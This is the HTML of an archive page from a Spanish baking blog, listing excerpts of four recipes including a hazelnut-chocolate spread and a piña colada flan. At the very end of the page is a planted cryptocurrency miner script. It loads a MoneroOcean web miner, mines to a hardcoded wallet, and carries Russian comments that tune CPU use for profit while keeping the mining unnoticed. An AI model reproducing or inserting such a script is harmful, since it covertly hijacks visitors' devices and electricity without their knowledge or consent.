			<a href="https://secretosdepasteleria.com/crema-de-avellanas-y-chocolate/" title="Permalink to Crema de avellanas y chocolate"><img width="1215" height="765" src="https://secretosdepasteleria.com/wp-content/uploads/2016/03/portada_crema.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://secretosdepasteleria.com/wp-content/uploads/2016/03/portada_crema.jpg 1215w, https://secretosdepasteleria.com/wp-content/uploads/2016/03/portada_crema-300x189.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2016/03/portada_crema-1024x645.jpg 1024w" sizes="auto, (max-width: 1215px) 100vw, 1215px" /></a>
		</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://secretosdepasteleria.com/crema-de-avellanas-y-chocolate/" rel="bookmark">Crema de avellanas y chocolate</a></h2>			<div class="entry-details">
				<div class="entry-author">
				Published by <a href="https://secretosdepasteleria.com/author/karen/" title="All posts by Karen Rützou">Karen Rützou</a>				</div><!-- end .entry-author -->
		</div><!-- end .entry-details -->
	</header><!-- end .entry-header -->

					<div class="entry-summary">
				<p>  Hoy os traigo una receta rápida, fácil y deliciosa. Una versión saludable de las cremas de avellanas y&#8230; Utensilios y electrodomésticos indispensables Termómetro de cocina. Batidora de vaso.  Preparación 1. Vierte el agua en un cazo y añádele el azúcar. Calienta el agua con azúcar a fuego medio, hasta que llegue a los 111ºC, no remuevas en todo el proceso, el azúcar debe disolverse solo con la temperatura. Intenta ser lo más preciso/a posible con la temperatura.    2. Añade las avellanas a la mezcla y, ahora si, remueve con una pala de cocina sin parar.    3. Debes remover hasta que las avellanas se garrapiñen, la mezcla de azúcar y agua pasará de ser brillante y transparente, a opaca y sólida.  Si sigues removiendo, podrás observar que parte del azúcar que envuelve a las avellanas empieza a caramelizarse y a adoptar un bonito color ámbar.   4. Cuando toda la superficie de las avellanas adopte este bonito y brillante color ámbar y, el azúcar desprenda un delicioso olor a caramelo, es el momento de &hellip;</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<div class="entry-date">
				<a href="https://secretosdepasteleria.com/crema-de-avellanas-y-chocolate/">March 4, 2016</a>
			</div><!-- end .entry-date -->
							<div class="entry-comments">
					<a href="https://secretosdepasteleria.com/crema-de-avellanas-y-chocolate/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
									<div class="entry-cats">
				<a href="https://secretosdepasteleria.com/category/dificultad/dificultad-baja/" rel="category tag">Dificultad baja</a> / <a href="https://secretosdepasteleria.com/category/recetas-segun-elaboracion/receta-rapida/" rel="category tag">Receta rápida</a> / <a href="https://secretosdepasteleria.com/category/recetas-segun-elaboracion/receta-sin-horno/" rel="category tag">Receta sin horno</a> / <a href="https://secretosdepasteleria.com/category/recetas/recetasbasicas/" rel="category tag">Recetas básicas</a> / <a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/" rel="category tag">Sin gluten</a> / <a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/" rel="category tag">Sin lactosa</a> / <a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/" rel="category tag">Vegana</a>			</div><!-- end .entry-cats -->
		</footer><!-- end .entry-meta -->

</article><!-- end post -3644 -->
		
			
<article id="post-3562" class="post-3562 post type-post status-publish format-standard has-post-thumbnail hentry category-alta-en-proteinas category-dificultad-media category-pan category-postres category-receta-ideal-para-hacer-con-ninos category-sin-lactosa">

			<div class="entry-thumbnail">
			<a href="https://secretosdepasteleria.com/bollitos-de-carnaval/" title="Permalink to Bollitos de carnaval"><img width="1215" height="765" src="https://secretosdepasteleria.com/wp-content/uploads/2016/02/fastelavnsboller_portada2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://secretosdepasteleria.com/wp-content/uploads/2016/02/fastelavnsboller_portada2.jpg 1215w, https://secretosdepasteleria.com/wp-content/uploads/2016/02/fastelavnsboller_portada2-300x189.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2016/02/fastelavnsboller_portada2-1024x645.jpg 1024w" sizes="auto, (max-width: 1215px) 100vw, 1215px" /></a>
		</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://secretosdepasteleria.com/bollitos-de-carnaval/" rel="bookmark">Bollitos de carnaval</a></h2>			<div class="entry-details">
				<div class="entry-author">
				Published by <a href="https://secretosdepasteleria.com/author/karen/" title="All posts by Karen Rützou">Karen Rützou</a>				</div><!-- end .entry-author -->
		</div><!-- end .entry-details -->
	</header><!-- end .entry-header -->

					<div class="entry-summary">
				<p>    Hoy os traigo una receta danesa, típica de estas fechas. Se denominan &#8220;fastelavnsboller&#8221; o&#8230; Utensilios y electrodomésticos indispensables Horno. Pincel de cocina.  Preparación 1. Calienta la leche hasta unos 25ºC, deshaz la levadura en ella.    2. Muele las semillas de cardamomo en un mortero y añádelas a la leche, junto al azúcar.    3. Añádele el huevo, la harina tamizada y la sal. Primero mezcla con la pala de cocina hasta que se convierta en una mezcla pastosa, entonces amasa a mano o mediante una amasadora eléctrica.    4. Amasa durante aproximadamente 10 minutos, para activar el gluten de la harina y aportar elasticidad a la masa. Tras ese tiempo y una vez que la masa sea homogénea añade poco a poco la mantequilla pomada, en pequeños trocitos como ves en la foto. Añade más a medida que se vaya incorporando a la masa, pero nunca añadas mucha de golpe.    5. Una vez la masa ya haya absorbido toda la mantequilla, y se despegue de las paredes del bol al amasarla, forma una bola &hellip;</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<div class="entry-date">
				<a href="https://secretosdepasteleria.com/bollitos-de-carnaval/">February 1, 2016</a>
			</div><!-- end .entry-date -->
							<div class="entry-comments">
					<a href="https://secretosdepasteleria.com/bollitos-de-carnaval/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
									<div class="entry-cats">
				<a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/" rel="category tag">Alta en proteínas</a> / <a href="https://secretosdepasteleria.com/category/dificultad/dificultad-media/" rel="category tag">Dificultad media</a> / <a href="https://secretosdepasteleria.com/category/recetas/pan/" rel="category tag">Pan</a> / <a href="https://secretosdepasteleria.com/category/recetas/postres/" rel="category tag">Postres</a> / <a href="https://secretosdepasteleria.com/category/recetas-segun-elaboracion/receta-ideal-para-hacer-con-ninos/" rel="category tag">Receta ideal para hacer con niños</a> / <a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/" rel="category tag">Sin lactosa</a>			</div><!-- end .entry-cats -->
		</footer><!-- end .entry-meta -->

</article><!-- end post -3562 -->
		
			
<article id="post-3517" class="post-3517 post type-post status-publish format-standard has-post-thumbnail hentry category-alta-en-proteinas category-dificultad-media category-postres category-receta-ideal-para-hacer-con-ninos category-recetas_saladas category-sin-lactosa category-tartaletas">

			<div class="entry-thumbnail">
			<a href="https://secretosdepasteleria.com/tarta-de-halloween/" title="Permalink to Tarta de Halloween"><img width="1215" height="765" src="https://secretosdepasteleria.com/wp-content/uploads/2015/10/portada_halloween.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/10/portada_halloween.jpg 1215w, https://secretosdepasteleria.com/wp-content/uploads/2015/10/portada_halloween-300x189.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/10/portada_halloween-1024x645.jpg 1024w" sizes="auto, (max-width: 1215px) 100vw, 1215px" /></a>
		</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://secretosdepasteleria.com/tarta-de-halloween/" rel="bookmark">Tarta de Halloween</a></h2>			<div class="entry-details">
				<div class="entry-author">
				Published by <a href="https://secretosdepasteleria.com/author/karen/" title="All posts by Karen Rützou">Karen Rützou</a>				</div><!-- end .entry-author -->
		</div><!-- end .entry-details -->
	</header><!-- end .entry-header -->

					<div class="entry-summary">
				<p>Hoy os traigo una receta divertida, ideal para sorprender a tus invitados este Halloween. Se trata de&#8230; Utensilios y electrodomésticos indispensables 1 molde de aprox. 20 cm. de diámetro. Horno. Rodillo de cocina.  Preparación 1. Mezcla los ingredientes secos y añádeles los huevos, la leche y el aceite. Amasa a mano o a máquina hasta formar una masa homogénea. 2. Envuelve la masa con un trapo de cocina y déjala reposar media hora en la nevera. Aprovecha para preparar el relleno de la tarta. 3. Transcurrido el tiempo, enharina una superficie para estirarla y estírala uniformemente con un rodillo de cocina hasta que tenga un grosor de 4-5 mm. Troquela un círculo de 25 cm. de diámetro y corta la silueta que te interese hacer con un cuchillo. Las zonas recortadas permiten que la humedad del relleno se evapore, así que tienen una doble función. Coloca el resto de la masa estirada sobre el molde, presiona para que se adapte a su forma, rellénala. 4. Corta el excedente de masa, dejando 2 centímetros de masa sobrante &hellip;</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<div class="entry-date">
				<a href="https://secretosdepasteleria.com/tarta-de-halloween/">October 26, 2015</a>
			</div><!-- end .entry-date -->
							<div class="entry-comments">
					<a href="https://secretosdepasteleria.com/tarta-de-halloween/#comments">comments 14</a>				</div><!-- end .entry-comments -->
									<div class="entry-cats">
				<a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/" rel="category tag">Alta en proteínas</a> / <a href="https://secretosdepasteleria.com/category/dificultad/dificultad-media/" rel="category tag">Dificultad media</a> / <a href="https://secretosdepasteleria.com/category/recetas/postres/" rel="category tag">Postres</a> / <a href="https://secretosdepasteleria.com/category/recetas-segun-elaboracion/receta-ideal-para-hacer-con-ninos/" rel="category tag">Receta ideal para hacer con niños</a> / <a href="https://secretosdepasteleria.com/category/recetas/recetas_saladas/" rel="category tag">Saladas</a> / <a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/" rel="category tag">Sin lactosa</a> / <a href="https://secretosdepasteleria.com/category/recetas/tartaletas/" rel="category tag">Tartaletas</a>			</div><!-- end .entry-cats -->
		</footer><!-- end .entry-meta -->

</article><!-- end post -3517 -->
		
			
<article id="post-3405" class="post-3405 post type-post status-publish format-standard has-post-thumbnail hentry category-alta-en-proteinas category-dificultad-baja category-postres category-receta-rapida category-sin-gluten category-sin-lactosa">

			<div class="entry-thumbnail">
			<a href="https://secretosdepasteleria.com/flan-de-pina-colada/" title="Permalink to Flan de piña colada"><img width="1215" height="765" src="https://secretosdepasteleria.com/wp-content/uploads/2015/10/plantilla_flan_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/10/plantilla_flan_1.jpg 1215w, https://secretosdepasteleria.com/wp-content/uploads/2015/10/plantilla_flan_1-300x189.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/10/plantilla_flan_1-1024x645.jpg 1024w" sizes="auto, (max-width: 1215px) 100vw, 1215px" /></a>
		</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://secretosdepasteleria.com/flan-de-pina-colada/" rel="bookmark">Flan de piña colada</a></h2>			<div class="entry-details">
				<div class="entry-author">
				Published by <a href="https://secretosdepasteleria.com/author/karen/" title="All posts by Karen Rützou">Karen Rützou</a>				</div><!-- end .entry-author -->
		</div><!-- end .entry-details -->
	</header><!-- end .entry-header -->

					<div class="entry-summary">
				<p>    Hoy os traigo una receta deliciosa inspirada en el cocktail &#8220;piña colada&#8221;.Como bien indica su nombre, los&#8230; Utensilios y electrodomésticos indispensables 6 ramequines o moldes para flan de aprox. 10 cm. de diámetro. Horno. Bandeja de la misma altura que los ramequines o moldes para flan. Trituradora de mano.  Preparación 1. Pela la piña y córtala en cuartos, extrae el corazón fibroso de la misma y corta los cuartos en trozos más pequeños, todos ellos de un tamaño similar. Colócalos en un cazo y añádeles el azúcar moreno.      2. Añádele el ron, el agua y el extracto de vainilla, calienta el contenido del cazo a fuego medio hasta que el azúcar se funda y la piña se caramelice. Llena el fondo de los ramequines o moldes de flan con los trozos de piña y el caramelo, resérvalos mientras preparas el flan.     Preparación 1. Precalienta el horno a 180ºC. Bate los huevos y las yemas extras con unas varillas, hasta formar una mezcla homogénea, pero sin espumar la mezcla en exceso.   2. En &hellip;</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<div class="entry-date">
				<a href="https://secretosdepasteleria.com/flan-de-pina-colada/">October 13, 2015</a>
			</div><!-- end .entry-date -->
							<div class="entry-comments">
					<a href="https://secretosdepasteleria.com/flan-de-pina-colada/#comments">comments 47</a>				</div><!-- end .entry-comments -->
									<div class="entry-cats">
				<a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/" rel="category tag">Alta en proteínas</a> / <a href="https://secretosdepasteleria.com/category/dificultad/dificultad-baja/" rel="category tag">Dificultad baja</a> / <a href="https://secretosdepasteleria.com/category/recetas/postres/" rel="category tag">Postres</a> / <a href="https://secretosdepasteleria.com/category/recetas-segun-elaboracion/receta-rapida/" rel="category tag">Receta rápida</a> / <a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/" rel="category tag">Sin gluten</a> / <a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/" rel="category tag">Sin lactosa</a>			</div><!-- end .entry-cats -->
		</footer><!-- end .entry-meta -->

</article><!-- end post -3405 -->
		
		
				<div class="nav-wrap cf">
			<nav id="nav-below">
				<div class="nav-previous"><a href="https://secretosdepasteleria.com/author/karen/page/2/" ><span>Previous Posts</span></a></div>
				<div class="nav-next"></div>
			</nav>
		</div><!-- end .nav-wrap -->
	
</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2026 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
